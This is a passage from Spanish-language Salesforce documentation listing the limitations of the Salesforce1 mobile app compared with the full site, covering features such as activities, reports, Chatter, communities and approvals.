

## <span id="page-1060-0"></span>Gestión de duplicados en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Gestión de duplicados en la aplicación Salesforce1 es similar al sitio web completo, con las siguientes diferencias:

- **•** Cada posible duplicado se muestra como una "tarjeta duplicada". Salesforce1 muestra un máximo de 30 duplicados (10 por objeto), incluso si existen más.
- **•** Una tarjeta duplicada muestra tres campos, derivados del formato de resultados de búsqueda definido para la organización, no de la regla de coincidencia asociada.
- **•** Puede tocar una tarjeta duplicada para ver los detalles completos del posible registro duplicado, pero esa acción elimina la información que ha ingresado en el registro nuevo o actualizado. Debe volver a ingresar esa información antes de poder guardar el registro o ver tarjetas duplicadas adicionales.
- **•** De forma predeterminada, las reglas de duplicados se ejecutan cuando rellena campos en un registro. En Salesforce Classic, las reglas de duplicados se ejecutan cuando guarda un registro.

# <span id="page-1061-0"></span>Notas en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

- **•** Al utilizar Salesforce1, puede acceder a todas sus notas desde el elemento **Notas** en el menú de navegación de Salesforce1. La versión de Salesforce Classic del sitio completo no incluye una ficha Notas. En su lugar, los usuarios de Salesforce Classic acceden a las notas desde la ficha **Archivos**.
- **•** No puede relacionar una nota a varios registros en la versión Salesforce Classic del sitio completo, pero puede hacerlo utilizando la aplicación móvil.

# <span id="page-1061-1"></span>Salesforce Today en Salesforce1: Límites

La aplicación Salesforce Today está disponible en las aplicaciones descargables Salesforce1 para teléfonos Android y dispositivos iPhone y iPad. No está disponible en la aplicación para navegadores móviles Salesforce1 ni el sitio completo de Salesforce.

Hay ciertos problemas con el uso de Today.

- **•** Puede ver los eventos locales de calendarios seleccionados en su dispositivo móvil, pero los eventos de Salesforce no estarán disponibles en esta versión de Today.
- **•** Si algunos o todos sus servidores de calendario no envían automáticamente los datos a su dispositivo, deberá actualizar los calendarios para ver la información más actualizada en Today.
- **•** El formato de 24 horas no está disponible.
- **•** Cuando visualice un evento de múltiples días, solo la fecha y hora de finalización se muestran en el área de destacados.
- **•** Puede que aparezcan una fecha y hora incorrectas para los eventos repetidos de múltiples días.
- **•** Si su calendario no muestra el nombre de los invitados porque la lista es demasiado larga, Today muestra la suma "1 invitado" en las tarjetas de Agenda y Evento actual en la vista principal y no muestra ningún invitado cuando abre el evento.
- **•** Today no puede encontrar el registro de Salesforce que corresponde al organizador de un evento en iCloud porque la API de iCloud no devuelve las direcciones de email.
- **•** Today usa el ajuste de zona horaria del dispositivo móvil, mientras que los eventos de Salesforce siguen el ajuste de zona de horaria de Salesforce del usuario. Si hay una diferencia entre ambos ajustes, cuando un usuario registre un evento local en Today, el campo Hora del registro de evento de Salesforce nuevo mostrará la zona horaria de Salesforce del usuario, y no la hora del evento local.
- **•** En los dispositivos Android, el nombre del organizador de una reunión puede no mostrarse correctamente si no hay un registro de Salesforce coincidente para esa persona.
- **•** Si otro usuario lleva a cabo actualizaciones en un registro de eventos de calendario móvil mientras está visualizando el registro en Today en un dispositivo Android, no verá los cambios automáticamente. El registro se actualiza la próxima vez que lo selecciona desde la vista principal de Today.
- **•** De acuerdo con el modo en que el SO de Android identifica los eventos locales, si un usuario accede a Today en un dispositivo Android para registrar un evento local en Salesforce, y después visualiza el mismo evento en Today en un dispositivo Android distinto o iOS, puede parecer que el evento no se ha registrado y no es posible acceder al evento de Salesforce correspondiente desde Today. Sin embargo, el estado y el vínculo del evento registrado son correctos en el dispositivo Android original.
- <span id="page-1061-2"></span>**•** En los dispositivos con Android 4.4 la información del tiempo siempre se muestra en Today, aunque se desactive el acceso a la información de ubicación. Esto es un problema de Android 4.4, y está fuera del control de Today.
- **•** Los usuarios de Chatter Free y de Chatter External no pueden acceder a Today porque estos tipos de licencia de usuario no tienen acceso a los contactos o cuentas de personas.

# Actividades en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

#### Eventos

**•** Los eventos archivados no están disponibles.

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 e **Salesforce**

- **•** No puede usar Actividades compartidas para relacionar varios objetos con un evento.
- **•** No puede agregar eventos en Microsoft® Outlook® .
- **•** No puede agregar invitados a eventos o eliminarlos de eventos.
- **•** No puede aceptar ni rechazar un evento al que le hayan invitado.
- **•** Las secciones Repetición y Recordatorio no aparecen en las páginas de modificación o detalles del evento.
- **•** Los eventos respetan su configuración de zona horaria de Salesforce, no la configuración de zona horaria en su dispositivo móvil.
- **•** Al visualizar eventos de Salesforce desde el elemento **Eventos** en el menú de navegación de Salesforce1, la barra de fecha siempre comienza el lunes y finaliza el domingo, independientemente de la configuración regional de Salesforce y su dispositivo.
- **•** Si visualiza la lista de eventos del día actual a las 11:59 pm, la lista no se actualiza automáticamente al día siguiente a medianoche.
- **•** Las listas relacionadas de invitados muestran un contenido ligeramente distinto del sitio completo de Salesforce. En el sitio completo, la lista Invitado incluye el propietario del evento así como los invitados. En Salesforce1, la lista relacionada Invitado solo incluye a los invitados. Las siguientes consultas le permiten reproducir la funcionalidad del sitio completo en Salesforce1.

Si utiliza Actividades compartidas en su organización, para permitir al organizador del evento ver todos los invitados, utilice esta consulta:

SELECT RelationId FROM EventRelation WHERE isInvitee = true AND eventId='[Event\_Id]'

donde *Id\_evento* es el Id. del evento secundario.

Para permitir que el organizador del evento vea a todos los invitados, si su organización usa las Actividades compartidas, use la siguiente consulta:

SELECT RelationId FROM EventRelation WHERE eventId='[Event\_Id]'

Estas consultas obtienen las relaciones del evento principal y las muestran para el evento secundario dado. Puede agregar una cláusula WHERE para filtrar aún más los resultados.

#### Tareas

- **•** Solo las listas de tareas **Mis tareas**, **Completadas en los últimos 7 días**, **Delegadas** y **Hoy** están disponibles para el elemento Tareas en Salesforce1. El resto de las tareas, incluyendo **Vencidas**, **Este mes** y **Todos los abiertos** no están disponibles en la aplicación móvil.
- **•** Las tareas archivadas no están disponibles.
- **•** No puede usar Actividades compartidas para relacionar varios contactos con una tarea.
- **•** Las tareas de grupo (usuarios múltiples) no están disponibles.
- **•** Las secciones Repetición y Recordatorio no aparecen en las páginas de modificación o detalles de la tarea.
- **•** Si cierra una tarea tocando el icono , la tarea aparece tachada hasta que actualiza la lista.
- **•** En las listas de tareas, el orden de las tareas de prioridad viene determinado por el orden de los campos en la lista de selección de prioridad.
- **•** Mientras más tareas tenga y más relaciones tengan sus tareas con otros registros, más tardará en verlas y en utilizar otras funciones en la aplicación Salesforce1.
- **•** Si hay más de 1.000 tareas vencidas, las listas de tareas de Salesforce1 no mostrarán ninguna tarea vencida en absoluto. Utilice el sitio completo para ver las tareas vencidas y cerrarlas, posponerlas o eliminar sus fechas de vencimiento.
- **•** Los formatos de tarea contienen elementos únicos que facilitan el trabajo con las tareas. Esos elementos no aparecen en el formato compacto porque no puede modificarlos, pero los usuarios siempre los ven:
	- **−** Los iconos  $\bigcap$  y  $\bigtriangledown$  muestran el estado del campo IsClosed a los usuarios que tengan el permiso Modificar tareas.
	- **–** El icono **representa una tarea marcada con prioridad alta (incluida la prioridad alta personalizada).**
- **–** Todas las tareas muestran el asunto.
- **–** Todas las tareas muestran la fecha de vencimiento, en caso de que la tengan y el usuario tenga permisos para verla.
- **–** Las tareas incluyen el contacto principal y la cuenta o el otro registro, si existen.

Los campos de cada lista pueden variar en función de los ajustes de su organización.

Puede controlar el formato de los registros de tareas y las tareas de la lista de tareas usando formatos compactos. Puede controlar las listas relacionadas, como siempre, con el editor de formatos de página. Si añade el campo de asunto o fecha de vencimiento a uno de los formatos, el aspecto de las tareas no cambiará; dichos campos no aparecerán dos veces.

Bajo los elementos de tareas integrados Salesforce1 muestra hasta tres campos adicionales.

- **–** El formato compacto predeterminado para las tareas incluye dos campos: el nombre del prospecto o contacto y una oportunidad, cuenta u otro registro con el que esté relacionada la tarea.
- **–** En una lista relacionada Actividades, los campos de una tarea dependerán del registro que esté visualizando y de cómo haya definido el formato de ese objeto.

<span id="page-1063-0"></span>Para obtener más información, consulte [Formatos compactos](#page-4006-0).

## Work.com en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Si usa funciones de Work.com en Salesforce1 no puede:

- **•** Compartir objetivos y datos estadísticos
- **•** Vincular datos estadísticos a reportes
- **•** Actualizar datos estadísticos que están vinculados a reportes
- **•** Vincular objetivos principales y subobjetivos
- **•** Agregar imágenes de objetivos
- **•** Crear insignias personalizadas
- **•** Ofrecer o solicitar comentarios
- **•** Ver campos de mediciones personalizadas
- <span id="page-1063-1"></span>**•** Crear, rellenar o rechazar resúmenes de desempeño
- **•** Gestionar ciclos de resumen de desempeño

## Reportes y tableros en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

#### **Reportes**





#### **Otras notas sobre el uso de reportes en Salesforce1**

- **•** No puede desglosar reportes con más de tres campos de casilla de verificación.
- **•** Cuando visualiza un reporte con más de 16 campos de resumen en Salesforce1, recibe un mensaje de error.
- **•** Salesforce1 no puede mostrar reportes a través de URL que utilizan valores de parámetros dinámicos. Si modifica una URL para pasar parámetros en reportes, Salesforce1 muestra una pantalla en blanco (un registro de reporte sin resultados devueltos).

#### **Tableros**



#### **Otras notas sobre el uso de tableros en Salesforce1**

En algunas situaciones, los datos que aparecen en un componente de tablero pueden desincronizarse con datos en el reporte que aparece en la misma página. Cuando los datos de un componente de tablero no coinciden con el reporte, ocurre una de estas situaciones:

- **•** Se actualiza el tablero como el usuario configurado o el usuario que lo ejecuta, mientras que un reporte se ejecuta siempre como el usuario actual.
- **•** La actualización del reporte es más reciente que la del tablero. Un reporte se actualiza cada vez que se mira (siempre que no esté trabajando sin conexión). Pero un componente de tablero solo se actualiza cuando el tablero al que pertenece se actualiza.

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 e **Salesforce**

Se puede producir la misma discrepancia temporal en el sitio completo, pero allí ve los gráficos de tableros y reportes en páginas separadas. En Salesforce1, visualiza los gráficos de tableros y reportes en la misma página.

## Gráficos

#### **Otras notas sobre el uso de gráficos en Salesforce1**

- **•** A no ser que active **Activar gráficos mejorados en Salesforce1**, los gráficos de Salesforce Classic heredados se muestran en vez de los nuevos gráficos de Lightning Experience. Después de activar **Activar gráficos mejorados en Salesforce1**, todos los usuarios ven gráficos mejorados sin que sea relevante que cambien o no a Lightning Experience en el sitio completo de Salesforce.
- **•** Los gráficos mejorados son muy similares a los gráficos de Lightning Experience, pero tienen las siguientes limitaciones:
	- **–** No se admiten los gráficos Embudo, Dispersión y Tabla y aparecen como gráficos de barras horizontales. Los gráficos de línea acumulada no se admiten y aparecen como gráficos de línea.
	- **–** Los gráficos mejorados solo muestran las 100 primeras agrupaciones en el orden predeterminado.
	- **–** No puede publicar gráficos mejorados en Chatter.
	- **–** Cuando abre Salesforce1, los tableros no se almacenan automáticamente en su dispositivo para su visualización sin conexión. Sin embargo, cuando visualiza un tablero, se guarda en la memoria caché de su dispositivo de modo que puede verlo fuera sin conexión más tarde.
- <span id="page-1065-0"></span>**•** Los gráficos de reportes no están disponibles.

# Chatter en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Si utiliza Chatter en la aplicación móvil Salesforce1 no puede:

#### **Fuentes**

- **•** Enviar ni ver mensajes de Chatter.
- **•** Ver las estadísticas de actividad de Chatter ni el estado de influencia de Chatter
- **•** Compartir publicaciones públicas.
- **•** Añadir o ver favoritos de Chatter.
- **•** Filtrar registros.
- **•** Buscar en noticias en tiempo real de registros y perfiles de usuario.
- **•** Invitar a colegas para que se suscriban a Chatter.
- **•** Utilizar emoticonos, las combinaciones de caracteres que añade expresiones como una cara sonriente a una publicación.
- **•** Modificar publicaciones o comentarios de noticias en tiempo real (pero puede ver elementos de las noticias en tiempo real que se modificaron en el sitio completo).

**Temas** (aplicación para navegadores móviles Salesforce1 únicamente)

- **•** Ver los temas de tendencia.
- **•** Modificar los detalles del tema (nombre y descripción).
- **•** Etiquetar los temas favoritos.
- **•** Consulte a lista larga de elementos etiquetados, todos a la vez.: toque **Más** para ver todos los temas.
- **•** Asigne temas a registros.
- **•** Ver los registros asignados a un tema.
- **•** Ver las siguientes listas relacionadas: Temas relacionados, Grupos relacionados, Personas con conocimientos en Temas y Archivos recientes.

#### Configuración y mantenimiento de su organización de Salesforce1 en Salesforce1 en Salesforce1 en Salesforce1 e **Salesforce**

- **•** Ver temas con opciones de autocompletar durante las búsquedas.
- **•** Eliminar temas.

#### **Personas y perfiles**

- **•** Modificar la información de perfil de la aplicación descargable Salesforce1 para dispositivos iOS.
- **•** Cargar una fotografía de perfil utilizando el navegador móvil seguro Good Access™.
- **•** Usar perfiles personalizados.

#### **Grupos**

- **•** Invitar clientes a que se unan a grupos de clientes privados.
- **•** Agregue registros a grupos de Chatter con clientes utilizando la acción de publicador Agregar registro.
- **•** Cancelar solicitudes para unirse a grupos privados
- **•** Cambiar la configuración del email y de notificaciones dentro de la aplicación de grupos en comunidades.
- **•** Realizar las siguientes acciones de gestor y propietario de grupo:
	- **–** Eliminar archivos de la lista de archivos del grupo.
	- **–** Cargar fotos del grupo desde las aplicaciones descargables Salesforce1

#### **Chatter Messenger**

- **•** Chatear con personas.
- **•** Ver su historial de chat.

#### **Archivos**

- **•** Visualizar tipos de archivos que no sean: .doc, .docx, .pdf, .ppt, .pptx, .xls, .xlsx y todos los archivos de imágenes, incluyendo los formatos .gif, .jpg y .png.
- <span id="page-1066-0"></span>**•** Acceder a archivos desde el menú de navegación de Salesforce1 o si es un usuario del portal de gran volumen.
- **•** Cargar archivos utilizando el navegador móvil seguro Good Access™.

## Preguntas de Chatter en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

- **•** Para acceder al menú desplegable de acción para una pregunta, toque la pregunta.
- <span id="page-1066-1"></span>**•** No visualizará preguntas similares y artículos de conocimiento cuando realiza preguntas.
- **•** No puede seleccionar las mejores respuestas.

## Comunidades de Salesforce en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Comunidades de Salesforce en Salesforce1 similar al sitio web completo, con las siguientes diferencias:

- **•** El menú de navegación de Salesforce1 en una comunidad es diferente al menú de navegación en su organización interna en los siguientes aspectos:
	- **–** El menú de navegación solo muestra las fichas que el administrador ha incluido en esa comunidad a través de Fichas y Páginas en la configuración de administración de la comunidad.
	- **–** La ficha Chatter se divide en tres opciones de menú en Salesforce1. Si su comunidad incluye la ficha Chatter, verá los elementos del menú de navegación para Noticias en tiempo real, Personas y Grupos.
	- **–** Los elementos de Evento y Today no son compatibles con comunidades cuando se accede a través e Salesforce1; estos elementos no aparecen en el menú de navegación.
	- **–** Las tareas solo están disponibles para usuarios con el permiso Modificar tareas.

#### Configuración y mantenimiento de su organización de Salesforce en actual de Salesforce1 configuración de Salesforce1 **Salesforce**

- **–** Los artículos de Salesforce Knowledge no se admiten en comunidades cuando se accede a través e Salesforce1; este elemento no aparece en el menú de navegación.
- **•** No hay noticias en tiempo real de Toda la compañía.
- **•** La marca Site.com no es compatible.
- **•** La página Gestión de comunidad no está disponible en Salesforce1.
- **•** Los miembros de la comunidad no pueden marcar mensajes privados como inapropiados.
- **•** La función Reputación no está disponible en Salesforce1. Sin embargo, si la función Reputación está activada y configurada en el sitio Web completo, los usuarios consiguen puntos al usar Salesforce1. Por ejemplo, si el responsable de la comunidad configura un sistema de puntos en el sitio completo y asigna valores de puntos para escribir una publicación y comentarla, los usuarios de la comunidad ganarán puntos con cada publicación y comentario que realicen en Salesforce1. Sin embargo, esos usuarios solo podrán ver los puntos en el sitio web completo.
- **•** La búsqueda se determina por comunidad y solo devuelve los elementos de la comunidad actual. La única excepción son los registros, ya que se comparten entre múltiples comunidades.
- **•** Los usuarios externos basados en funciones pueden aprobar y rechazar solicitud desde la lista relacionada Historial de aprobaciones en registros, pero no pueden enviar registros para su aprobación.
- **•** La lista de notificaciones de un usuario incluye las notificaciones de todas las comunidades de las que ese usuario es miembro. El nombre de la comunidad en la que aparece la notificación originada aparece tras la marca de hora.
- **•** Los usuarios externos que accedan a las comunidades no verán un vínculo de ayuda.
- **•** En la Aplicación para navegador móvil Salesforce1, las fotos de los usuarios externos no incluyen ninguna indicación visual de que el usuario es un usuario externo. En el sitio completo de Salesforce y Aplicación descargable Salesforce1, la esquina superior izquierda de la foto de un usuario externo es de color naranja.
- **•** En la aplicación para navegadores móviles Salesforce1, la lista Personas muestra la fotografía predeterminada ( $\bullet$ ) junto a cada nombre de usuario. Toque un usuario para ir a su página de perfil, donde puede ver su fotografía cargada. En la aplicación descargable Salesforce1, las fotografías aparecen junto a los nombres de los usuarios en la lista Personas.
- **•** La plantilla de comunidad y sus licencias de usuario determinan cómo puede acceder a comunidades utilizando Salesforce1. Para obtener información, consulte Acceso a comunidades utilizando Salesforce1 en la Ayuda de Salesforce.
- **•** Salesforce Knowledge no se admite para comunidades en la aplicación para navegadores móviles Salesforce1 y en las aplicaciones descargables Salesforce1 para iOS y Android.
- <span id="page-1067-0"></span>**•** Los miembros de grupos en comunidades no pueden modificar la configuración del email y de notificaciones dentro de la aplicación en Salesforce1. Como solución, los usuarios pueden establecer su preferencia de notificación de mensajes de email del grupo en **Todas las publicaciones** en la comunidad desde el sitio completo. Al realizar esta acción se activan automáticamente las notificaciones de email y las notificaciones dentro de la aplicación en Salesforce1 para ese grupo.

# Aprobaciones en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Estas opciones relacionadas con las aprobaciones no están disponibles en la aplicación móvil Salesforce1:

- **•** Recuperación de solicitudes de aprobación.
- **•** Reasignación de solicitudes de aprobación.
- **•** Selección manual del siguiente aprobador. En el caso de las solicitudes de aprobación que requieran esta selección manual, el aprobador debe iniciar sesión en el sitio completo de Salesforce.

Además:

- **•** La lista relacionada Historial de aprobaciones no muestra los comentarios.
- **•** Las notificaciones de solicitudes de aprobación de Salesforce1 no se envían a colas. Para cada paso de aprobación que implique una cola, recomendamos agregar usuarios individuales como aprobadores asignados, de modo que al menos esos individuos puedan

recibir las notificaciones de solicitud de aprobación de la aplicación móvil. Para configurar ambas colas y usuarios individuales como aprobadores asignados, seleccione **Asignar automáticamente a aprobador(es)** en lugar de **Asignar automáticamente a cola** en el paso de aprobación.

- **•** Las notificaciones de Salesforce1 para solicitudes de aprobación solo se envían a los usuarios que tienen acceso al registro que se está aprobando. Los aprobadores asignados que no tengan acceso al registro seguirán recibiendo notificaciones de aprobación por email, pero no podrán completar la solicitud de aprobación hasta que alguien les dé acceso al registro.
- **•** Cuando se trabaja con aprobaciones en comunidades, los usuarios externos basados en funciones pueden ver y realizar acciones desde la lista relacionada Historial de aprobaciones, pero no pueden enviar solicitudes para la aprobación.

# <span id="page-1068-0"></span>Notificaciones de Salesforce1: Límites

- **•** La lista de notificaciones de la aplicación muestra las 20 notificaciones más recientes recibidas en los últimos 90 días.
- **•** Para asegurar que la información privada no se distribuye a través de un servicio de terceros sin la debida autorización, las notificaciones distribuidas por defecto solo incluyen el contenido mínimo. Para incluir contenido completo en notificaciones de envío (por ejemplo, una publicación o un comentario, el nombre de un grupo de Chatter o la descripción de una tarea), desde Configuración en el sitio completo, ingrese *Notificaciones de Salesforce1* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de Salesforce1**. A continuación, seleccione Activar todo el contenido en las notificaciones de envío y acepte las condiciones en nombre de su compañía.
- **•** La aplicación para navegadores móviles Salesforce1 usa la API de transmisión. [Los límites de API de transmisión](https://developer.salesforce.com/docs/atlas.en-us.api_streaming.meta/api_streaming/limits.htm) se aplican a las notificaciones de aplicación de la aplicación móvil del navegador.
- <span id="page-1068-1"></span>**•** Cuando envía un registro para su aprobación en Salesforce, puede agregar comentarios. Estos comentarios se incluyen en la página de detalles de pasos del proceso de aprobación en Salesforce. En Salesforce1, no puede ver comentarios cuando visualiza los detalles de la aprobación.

# <span id="page-1068-2"></span>Seguridad en Salesforce1: Límites y diferencias con el sitio completo de Salesforce

Cuando un usuario que no dispone del permiso "Ver datos cifrados" duplica un registro, los campos cifrados muestran datos ocultos.

# Personalizaciones de Salesforce en Salesforce1: Límites y diferencias con el sitio completo de **Salesforce**

#### **Páginas de inicio personalizadas**

**•** Salesforce1 no admite el redireccionamiento de inicio de sesión a las aplicaciones de Salesforce o fichas de inicio personalizadas, como sí hace el sitio completo de Salesforce. Si prefiere conservar este redireccionamiento para usuarios que inicien sesión en Salesforce desde un navegador móvil, desactive la aplicación para navegadores móviles Salesforce1. Esto puede hacerse usuario a usuario individualmente o para toda su organización.

#### **Botones y acciones personalizados**

**•** Los botones personalizados que se agregan a la sección Botones de un formato de página y que definen el origen de contenidos como *URL* o *Visualforce* son compatibles con Salesforce1. Recuerde que las páginas Visualforce deben estar activadas para su uso en Salesforce1.

Los vínculos personalizados, los botones personalizados agregados a vistas de lista y los botones personalizados que definen el origen del contenido como *OnClick JavaScript* no están disponibles en Salesforce1.

**•** Las imágenes personalizadas usadas para los iconos de acción deben tener un tamaño inferior a 1 MB.

#### **Páginas de Visualforce**

#### Configuración y mantenimiento de su organización de SalesforceA en el su organización de SalesforceA **Salesforce**

- **•** Las fichas estándar, fichas de objetos personalizados y las vistas de lista que se sobrescriben con una página de Visualforce no son compatibles con Salesforce1. La página de Visualforce se muestra para los usuarios del sitio completo, pero los usuarios de Salesforce1 verán la página predeterminada de Salesforce1 para el objeto en su lugar. Esta restricción existe para mantener la experiencia de Salesforce1 para los objetos.
- **•** Las páginas integradas de Visualforce, es decir, las que se agregan a un formato de página, que contienen un componente <apex:enhancedList> pueden provocar un fallo de la aplicación Salesforce1 cuando se usan en dispositivos iOS.
- **•** Cuando visualice páginas de Visualforce en un dispositivo Android, el desplazamiento horizontal no funcionará si la página es más ancha que la ventana. Cambie el diseño de página para que sea más estrecha que la ventana.

### **Páginas de Lightning**

**•** No puede agregar más de 25 componentes a una Página de Lightning.

### **Personalizaciones por programación**

<span id="page-1069-0"></span>• No se admiten las siguientes personalizaciones por programación de la IU: fichas Web y S-Control.

# SalesforceA

Gestione usuarios y visualice información de las organizaciones de Salesforce desde su dispositivo móvil.

